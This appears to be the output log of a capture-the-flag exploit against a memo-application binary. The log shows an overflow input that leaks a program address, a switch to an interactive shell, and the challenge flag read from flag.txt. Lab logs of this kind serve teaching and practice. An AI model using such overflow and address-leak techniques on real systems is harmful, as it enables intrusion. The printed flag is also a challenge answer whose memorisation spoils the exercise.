 b'\nMemo Application Menu\n1. Add Memo\n2. Edit Memo\n3. View Memo\n4. Exit\n> '
b'Enter password: '
b'Memo: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB\n'
b'\xf3\xd6\x1d\xef4V'
leak (MAIN): 0x5634ef1dd6f3
b'\nMemo Application Menu\n1. Add Memo\n2. Edit Memo\n3. View Memo\n4. Exit\n> '
b'Enter password: '
b'Position: '
b'Add memo text: '
b'\nMemo Application Menu\n1. Add Memo\n2. Edit Memo\n3. View Memo\n4. Exit\n> '
[*] Switching to interactive mode
$ ls
chal_3    flag.txt  hack.py
$ cat flag.txt
flag{5f4d068d-dbd7-452b-84bf-d029e5688845}
$